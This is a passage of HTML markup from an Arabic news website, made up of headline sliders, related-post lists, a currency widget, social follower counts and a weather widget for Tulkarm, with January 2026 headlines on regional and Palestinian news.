			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_6401.webp)" class="slide slide-id-717186 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/worldnews/717186.html" class="all-over-thumb-link" aria-label="الرئاسة السورية: توقيع اتفاق لوقف إطلاق النار مع قسد"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-95" href="https://alfajertv.com/category/news/worldnews">أخبار عالمية</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">18 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/worldnews/717186.html">الرئاسة السورية: توقيع اتفاق لوقف إطلاق النار مع قسد</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_6366.webp)" class="slide slide-id-717179 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/worldnews/717179.html" class="all-over-thumb-link" aria-label="الرئيس الإيراني: أي هجوم على &#8220;خامنئي&#8221; سيؤدي إلى حرب شاملة"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-95" href="https://alfajertv.com/category/news/worldnews">أخبار عالمية</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">18 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/worldnews/717179.html">الرئيس الإيراني: أي هجوم على &#8220;خامنئي&#8221; سيؤدي إلى حرب شاملة</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">18 يناير، 2026</span></div>
															<h3 class="thumb-title">سويسرا تحظر قناة الجزيرة من البث التلفزيوني</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">18 يناير، 2026</span></div>
															<h3 class="thumb-title">جيش الاحتلال يعلن وصول 3 طائرات &#8220;إف 35&#8221; جديدة</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">18 يناير، 2026</span></div>
															<h3 class="thumb-title">الرئاسة السورية: توقيع اتفاق لوقف إطلاق النار مع قسد</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">18 يناير، 2026</span></div>
															<h3 class="thumb-title">الرئيس الإيراني: أي هجوم على &#8220;خامنئي&#8221; سيؤدي إلى حرب شاملة</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="أوروبا تستعد لمواجهة تهديدات ترامب بشأن غرينلاند" href="https://alfajertv.com/news/worldnews/717171.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6364-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6364-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/worldnews/717171.html">أوروبا تستعد لمواجهة تهديدات ترامب بشأن غرينلاند</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="&#8220;الكابنيت&#8221; يبحث الرد على لجنة إدارة غزة: إسرائيل تتهم كوشنر بالانتقام" href="https://alfajertv.com/news/worldnews/717160.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/c8c44f46-f1f4-45ad-b625-8051303f20a8-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/c8c44f46-f1f4-45ad-b625-8051303f20a8-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/worldnews/717160.html">&#8220;الكابنيت&#8221; يبحث الرد على لجنة إدارة غزة: إسرائيل تتهم كوشنر بالانتقام</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ملك الاردن يتلقى دعوة من ترامب للانضمام لمجلس السلام" href="https://alfajertv.com/news/worldnews/717134.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1-76-730x438-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/1-76-730x438-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/worldnews/717134.html">ملك الاردن يتلقى دعوة من ترامب للانضمام لمجلس السلام</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="السفير الأمريكي السابق لدى إسرائيل: سيحاول ترامب اغتيال خامنئي هذا الأسبوع" href="https://alfajertv.com/news/worldnews/717115.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-390x220.webp 390w, https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-300x169.webp 300w, https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-768x432.webp 768w, https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-150x84.webp 150w, https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560.webp 1024w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-390x220.webp 390w, https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-300x169.webp 300w, https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-768x432.webp 768w, https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-150x84.webp 150w, https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560.webp 1024w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/worldnews/717115.html">السفير الأمريكي السابق لدى إسرائيل: سيحاول ترامب اغتيال خامنئي هذا الأسبوع</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السفير الأمريكي السابق لدى إسرائيل: سيحاول ترامب اغتيال خامنئي هذا الأسبوع" href="https://alfajertv.com/news/worldnews/717115.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-95">أخبار عالمية</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-390x220.webp 390w, https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-300x169.webp 300w, https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-768x432.webp 768w, https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-150x84.webp 150w, https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560.webp 1024w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-390x220.webp 390w, https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-300x169.webp 300w, https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-768x432.webp 768w, https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560-150x84.webp 150w, https://alfajertv.com/wp-content/uploads/2026/01/F170117MA025-e1488713929560.webp 1024w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717115.html">السفير الأمريكي السابق لدى إسرائيل: سيحاول ترامب اغتيال خامنئي هذا الأسبوع</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان" href="https://alfajertv.com/news/palnews/717208.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717208.html">الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة" href="https://alfajertv.com/news/palnews/717198.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717198.html">المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المفتي: الثلاثاء غرة شهر شعبان" href="https://alfajertv.com/news/palnews/717195.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717195.html">المفتي: الثلاثاء غرة شهر شعبان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بالأسماء.. قوات الاحتلال تفرج عن 7 أسرى من قطاع غزة" href="https://alfajertv.com/news/palnews/717189.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6421-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6421-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717189.html">بالأسماء.. قوات الاحتلال تفرج عن 7 أسرى من قطاع غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="قوات الاحتلال تحتجز مصلين داخل مسجد في كفر نعمة غرب رام الله" href="https://alfajertv.com/news/palnews/717182.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6382-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6382-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717182.html">قوات الاحتلال تحتجز مصلين داخل مسجد في كفر نعمة غرب رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يستولي على مركبة ويكثّف اقتحاماته في بلدة المغير شمال شرق رام الله" href="https://alfajertv.com/news/palnews/717174.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6367-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6367-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717174.html">الاحتلال يستولي على مركبة ويكثّف اقتحاماته في بلدة المغير شمال شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							10							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 14&ordm; - 9&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 97%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.24 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان" href="https://alfajertv.com/news/palnews/717208.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717208.html">الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سويسرا تحظر قناة الجزيرة من البث التلفزيوني" href="https://alfajertv.com/news/worldnews/717205.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6461-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6461-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717205.html">سويسرا تحظر قناة الجزيرة من البث التلفزيوني</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جيش الاحتلال يعلن وصول 3 طائرات &#8220;إف 35&#8221; جديدة" href="https://alfajertv.com/news/worldnews/717202.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6460-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6460-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717202.html">جيش الاحتلال يعلن وصول 3 طائرات &#8220;إف 35&#8221; جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة" href="https://alfajertv.com/news/palnews/717198.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
